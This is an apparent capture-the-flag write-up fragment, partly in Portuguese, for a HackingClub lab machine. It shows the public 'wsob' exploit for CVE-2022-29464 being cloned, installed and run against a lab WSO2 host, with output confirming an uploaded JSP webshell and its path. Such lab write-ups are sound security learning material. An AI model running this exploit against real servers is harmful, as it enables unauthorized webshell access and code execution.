 talon@warlock:~/Desktop/CTFs/HackingClub/Interface/wsob$ python3 main.py -u https://api-manager.hackingclub.loc
al:9443
/home/talon/.local/lib/python3.11/site-packages/requests/__init__.py:102: RequestsDependencyWarning: urllib3 (1
.26.18) or chardet (5.2.0)/charset_normalizer (2.0.12) doesn't match a supported version!
warnings.warn("urllib3 ({}) or chardet ({})/charset_normalizer ({}) doesn't match a supported "
WSOB
WSOB (CVE-2022-29464)
CVE-2022-29464 exploit
build: 0.2
Após instalar o exploit, foi possível ganhar uma web-shell
git clone https://github.com/oppsec/wsob.git
pip3 install -r requirements.txt
python3 main.py -u https://api-manager.hacking
[+] Connected succesfully, trying to upload JSP webshell...
[!] Upload status code: 200
[+] Webshell path: https://api-manager.hackingclub.local:9443/authenticationendpoint/authendpoint.jsp